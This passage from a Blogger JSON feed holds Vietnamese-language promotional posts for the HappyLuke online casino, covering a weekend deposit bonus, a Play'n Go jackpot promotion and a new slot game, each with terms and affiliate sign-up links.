7-7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDX2hEGw0P51RSDOzj_Pv4Kg1mUuNYJkRkB2MLyO_SMOX1zn4vVzFvFsQMJOohm56hMJTV5eHO3Fc2vkV2GEw35m5ii2gYFnYH9zivF82uap9rRRk8gmMQIxst8w6GvZbwe3d-oZ0QRjdN4ZeKultaizndlgN1JmWu45EzQgzBq0CPmMb8g8r5pu7qmQc\/s72-c\/vn_hl_77specialreload_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1631307825152122026"},"published":{"$t":"2024-07-03T08:01:00.000-07:00"},"updated":{"$t":"2024-07-03T08:01:18.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"ƯU ĐÃI NẠP THƯỞNG CUỐI TUẦN CÙNG HAPPYLUKE!!!"},"content":{"type":"html","$t":"\u003Cb\u003ETận hưởng ưu đãi nạp lại thưởng 30% lên đến 30 USD mỗi cuối tuần trong tháng 7 tại HappyLuke. Cơ hội chiến thắng là của bạn! Gửi tiền và nhận thưởng ngay!\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s1000\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s16000\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tất cả người chơi đã thực hiện tối thiểu 3 lần gửi tiền thành công đều đủ điều kiện tham gia chương trình ưu đãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Thời gian khuyến mãi: Từ 00:00 ngày Thứ Sáu - 23:59 ngày Chủ Nhật hàng tuần trong tháng 7\/2024.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Khuyến mãi:\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Người Chơi Thường, VIP Hoàng Kim, VIP Bạch Kim:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Ưu đãi: Thưởng gửi tiền 25% Lên Đến 10 USD\u003Cbr \/\u003E \u003Cbr \/\u003E-- Số lần nhận thưởng: Nhận 1 lần\/ngày trong thời gian diễn ra khuyến mãi\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ VIP Kim Cương, VIP Bậc Thầy, VIP Hoàng Gia và VIP Huyền Thoại:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Ưu đãi: Thưởng gửi tiền 30% Lên Đến 30 USD\u003Cbr \/\u003E \u003Cbr \/\u003E-- Số lần nhận thưởng: Nhận 1 lần\/ngày trong thời gian diễn ra khuyến mãi\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Số tiền gửi tối thiểu: 5 USD\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Chương trình ưu đãi này chỉ áp dụng cho 200 giao dịch nạp tiền đầu tiên trong thời gian diễn ra khuyến mãi mỗi cuối tuần.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Người chơi có thể dùng tiền thưởng để chơi bất kỳ trò chơi nào tại trang và có thời hạn là 7 ngày kể từ thời điểm được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Yêu cầu rút tiền:\u003Cbr \/\u003E \u003Cbr \/\u003E-- Người chơi thường, VIP Hoàng Kim, VIP Bạch Kim: cần trải qua 30 vòng cược trước khi rút tiền.\u003Cbr \/\u003E \u003Cbr \/\u003E-- VIP Kim Cương, VIP Bậc Thầy, VIP Hoàng Gia và VIP Huyền Thoại: cần trải qua 20 vòng cược trước khi rút tiền. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Tổng số tiền rút tối đa gấp 2 lần tiền thưởng được cập nhật ban đầu và có giá trị sử dụng trong vòng 7 ngày.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi được quyền thay đổi, hủy bỏ hoặc thu hồi bất kỳ giải thưởng nào và sẽ là bên đưa ra quyết định cuối cùng nếu có bất kỳ tranh chấp nào.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003Cbr \/\u003E \u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1631307825152122026\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/uu-ai-nap-thuong-cuoi-tuan-cung.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1631307825152122026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1631307825152122026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/uu-ai-nap-thuong-cuoi-tuan-cung.html","title":"ƯU ĐÃI NẠP THƯỞNG CUỐI TUẦN CÙNG HAPPYLUKE!!!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcgZHm-VxaapFUgbPGrLixpj-zjy4uo9EGUboS5dvY40s0r_FAYrqqiLyhx9cKMdgS6nnRXLCXhr2wwKl_Ncw232_Tw_bXozAnsGv4vf9nt9yYy-LhJh5HOVceTxAFFwUWzKYMcwNAKZcqGV8fMRzFt2DHhJxhJgTHv4Mi2o4edChpJ10rn-aIkrLxVg\/s72-c\/vn_hl_gfx-3120_weekend-deposit_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2692139072479409754"},"published":{"$t":"2024-07-03T07:59:00.000-07:00"},"updated":{"$t":"2024-07-03T07:59:21.492-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"CHIẾN THẮNG JACKPOT BÍ ẨN TẠI PLAY’N GO"},"content":{"type":"html","$t":"Chơi tại Play’n Go và giành cơ hội trúng Jackpot bất ngờ! Chơi ngay vì cơ hội chiến thắng là của bạn !\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003ECÁCH THỨC THAM GIA\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Chơi các trò chơi hợp lệ tại PLAY’N GO để có cơ hội trúng Jackpot.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Mức đặt cược tối thiểu cần thiết để đủ điều kiện rút thăm Jackpot là 0.2 USD \/ 5,550 VNĐ.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Chỉ có thể thắng một trò chơi Jackpot mỗi vòng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s1000\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s16000\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Thời gian: từ 20:00 ngày 01\/07\/2024 đến 23:59 ngày 02\/09\/2024 (GMT+8).\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Quý Khách có cơ hội trúng Jackpot bằng cách bắt đầu một vòng chơi với tổng số tiền đặt cược vừa đủ.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Số tiền đặt cược tối thiểu để tham gia và đủ điều kiện rút thăm Jackpot là 0.2 USD \/ 5.550 VNĐ.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Trò chơi hợp lệ: Rise of Olympus, Rise of Olympus 100, Moon Princess, Sweet Alchemy, Golden Ticket, Rich Wilde: Tome of Madness, GEMiX, Golden Ticket 2, Big Win Cat, Moon Princess Trinity, Fire Joker, Gold Volcano, Gargantoonz, Troll Hunters 2, Sea Hunter, Book of Dead, Mystery Joker, Inferno Star, Wild Frames, Viking Runecraft 100, Reactoonz 2, Big Win 777, Win-A-Beast, Ruff Heist, Super Flip\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Giá trị được hiển thị của ackpot có thể khác với giá trị thực tế do sự chậm trễ trong quá trình kết nối với máy chủ.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Nếu hai người chơi trúng cùng một giải Jackpot vào cùng thời điểm thì người chiến thắng đầu tiên sẽ nhận được toàn bộ giá trị của giải Jackpot và người chiến thắng thứ hai sẽ nhận được giá trị Jackpot tiếp theo.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Trong trường hợp giải Jackpot bị gián đoạn, số tiền giải Jackpot và đóng góp của người chơi sẽ không bị ảnh hưởng bởi sự gián đoạn này, và các giá trị sẽ được phục hồi khi giải Jackpot tiếp tục trở lại.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khi trúng giải Jackpot, giá trị sẽ được đặt lại về giá trị ban đầu trong bảng giải Jackpot.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EGIẢI THƯỞNG JACKPOT\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Giải Mini: 12.5 USD \/ 337,500 VND\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Giải Minor: 25 USD \/ 675,000 VND\u003Cbr \/\u003E \u003Cbr \/\u003Ec\/ Giải Major: 62.5 USD \/ 1,687,500 VND\u003Cbr \/\u003E \u003Cbr \/\u003Ed\/ Giải Grand: 125 USD \/ 3,375,000 VND\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Có thể giành được bất kỳ giải Jackpot nào khi đặt cược với số tiền lớn hơn số tiền tối thiểu, mặc dù chỉ có thể giành được một giải Jackpot cho mỗi vòng trò chơi.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Khuyến mãi nhằm mục đích giải trí. Nếu lạm dụng có thể dẫn đến việc bị thu hồi giải thưởng và bị loại khỏi các chương trình khuyến mãi trong tương lai.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Trong trường hợp có bất kỳ tranh chấp nào, quyết định của Casino sẽ được coi là hiệu lực và cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ Chúng tôi có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003Cbr \/\u003E \u003Cbr \/\u003E14\/ Khi tham gia giải đấu, đồng nghĩa với việc Quý Khách tự động đồng ý với các Điều khoản và Điều kiện của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ Điều Khoản và Điều Kiện Chung được áp dụng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E+ Link chơi:\u003Cspan style=\"color: #d0410b; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2692139072479409754\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chien-thang-jackpot-bi-tai-playn-go.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2692139072479409754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2692139072479409754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/chien-thang-jackpot-bi-tai-playn-go.html","title":"CHIẾN THẮNG JACKPOT BÍ ẨN TẠI PLAY’N GO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGzmJPVIdh-NtWIDapsEYaf6gRgBbSWlf597hZRZKMiyGZMp6bfqouJ7L5XmB50sJ1nkf7Y7zMhkXVNkXUZKMZjzpHMfaKFsH35XLJnfwIW3On-WtY-MneaOgEhyUWGjdZuWvQA_ctHc0BUyGTdaS3EALrMF3gj83EOajlIRSnTBuB3IIZdFylNQEe8aA\/s72-c\/vn_hl_gfx-3175_mystery-jackpot_promobanner_july01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-1063778501209443042"},"published":{"$t":"2024-07-03T07:57:00.000-07:00"},"updated":{"$t":"2024-07-03T07:57:11.073-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIỚI THIỆU TRÒ CHƠI MỚI - 10,000 WONDERS MULTIMAX"},"content":{"type":"html","$t":"Ẩn mình trong vùng đất sa mạc Ả Rập, một vương quốc ốc đảo nắm giữ những bí mật huyền bí, nơi những kho báu kỳ diệu đang chờ được khám phá. Qua nhiều thế kỷ, những câu chuyện về Aladdin và cây đèn thần luôn thu hút trí tưởng tượng của mọi người. Và bây giờ, cơ hội tuyệt vời để bạn đắm mình trong thế giới đầy mê hoặc của 10.000 Wonders Multimax™ của ReelPlay.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s1000\/vn_hl_promobanner_1000x300_10000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlQpJy1GPLk7y6kJnXqtNy5F4oWh2yy0Rz_-1G5dKf8YNWA-VAp2aTAocrFs4Y0L4VK7DAQyG3gZ3G0fSBtuDNa_L6cXznKtXthJM5KvyuTFMwoTheCgv6CejExdxtwlXYmTw0qPK3RZibrenj8GulxaaFu1ylP3Y8hILtWUBqvm8bbc64Gj3mXXMuJM\/s16000\/vn_hl_promobanner_1000x300_10000.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EHãy trải nghiệm trò chơi mới của ReelPlay, nơi cuộc phiêu lưu sẽ mang lại cho bạn sự giàu có sung. Tại trò 10.000 Wonders Multimax™ có tổng cộng 243 cách để giành chiến thắng, trong đó mỗi chiến thắng sẽ kích hoạt một chuỗi chiến thắng liên hoàn. Ngoài ra, cơ hội chiến thắng của bạn sẽ được nhân lên gấp nhiều lần với những phần thưởng không giới hạn.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EKHÁM PHÁ:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E- Vòng quay thưởng - Vòng quay thưởng được kích hoạt khi xuất hiện 6 LAMP trở lên. Khi bất kỳ biểu tượng LAMP mới nào xuất hiện, chúng sẽ được giữ và các vòng quay được đặt lại thành 3. Khi bất kỳ TEMPLE nào xuất hiện, nó sẽ tăng hệ số nhân trên guồng mà nó xuất hiện thêm 1 và các vòng quay được đặt lại thành 3. Sau khi hoàn thành các vòng quay, mỗi biểu tượng LAMP sẽ trao giải thưởng hoặc phần thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E- Tính năng Mua - Người chơi có thể chọn mua tính năng Vòng quay thưởng. Chọn giữa ba tùy chọn Mua Tiền thưởng: - Đối với đặt cược 50 x cho mỗi lần quay, bạn sẽ được thưởng nâng cấp hệ số nhân 0-3. - Đối với đặt cược 75 x cho mỗi lần quay, bạn sẽ được thưởng nâng cấp hệ số nhân 3-6. - Đối với đặt cược 100 x cho mỗi lần quay, bạn sẽ được thưởng nâng cấp hệ số nhân 6-10.\u003Cbr \/\u003E \u003Cbr \/\u003E- Multimax - Hệ số MultiMax được hiển thị cho mỗi cuộn. Khi bắt đầu bất kỳ trò chơi mới nào, tất cả các hệ số nhân được đặt thành 1. Bất kỳ TEMPLE nào xuất hiện trên guồng sẽ tăng hệ số nhân cho guồng mà nó xuất hiện trên đó lên 1.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003EĐăng ký chơi ngay \u0026gt;\u0026gt;\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003E\u003Ca class=\"externalLink\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"border-radius: 5px; color: #008561; margin: 0px -3px; padding: 0px 3px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"background-color: #f0f0f0; color: #141414; font-family: Tahoma, Verdana, Geneva, sans-serif; font-size: 16px;\"\u003E( Tải link load nhanh ko bị dính virut )\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/1063778501209443042\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/gioi-thieu-tro-choi-moi-10000-wonders.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1063778501209443042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/1063778501209443042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/gioi-thieu-tro-choi-moi-10000-wonders.html","title":"GIỚI THIỆU TRÒ CHƠI MỚI - 10,000 WONDERS 